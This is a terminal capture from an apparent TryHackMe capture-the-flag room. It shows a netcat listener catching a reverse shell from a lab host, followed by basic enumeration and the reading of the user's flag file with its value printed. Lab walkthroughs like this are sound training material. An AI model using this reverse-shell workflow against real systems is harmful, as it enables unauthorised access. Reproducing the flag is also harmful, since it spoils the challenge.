 ┌──(kali㉿kali)-[~/Downloads/thm]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.21.196.87] from (UNKNOWN) [10.10.13.200] 41542
morpheus@ip-10-10-13-200:~$ whoami
whoami
morpheus
morpheus@ip-10-10-13-200:~$ ls -al
ls -al
total 44
drwxr-xr-x 3 morpheus morpheus 4096 Aug  7  2023 .
drwxr-xr-x 6 root     root     4096 May 18 20:25 ..
-rw------- 1 morpheus morpheus   58 Aug 14  2023 .bash_history
-rw-r--r-- 1 morpheus morpheus  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 morpheus morpheus 3771 Feb 25  2020 .bashrc
-rw-rw-r-- 1 morpheus morpheus   22 Jul 28  2023 kingdom
drwxrwxr-x 3 morpheus morpheus 4096 Jul 28  2023 .local
-rw-rw---- 1 morpheus morpheus   28 Jul 28  2023 morpheus_flag.txt
-rw-r--r-- 1 morpheus morpheus  807 Feb 25  2020 .profile
-rw-rw-r-- 1 morpheus morpheus  180 Aug  7  2023 restore.py
-rw-rw-r-- 1 morpheus morpheus   66 Jul 28  2023 .selected_editor
morpheus@ip-10-10-13-200:~$ cat morpheus_flag.txt
cat morpheus_flag.txt
THM{DR34MS_5H4P3_TH3_W0RLD}
morpheus@ip-10-10-13-200:~$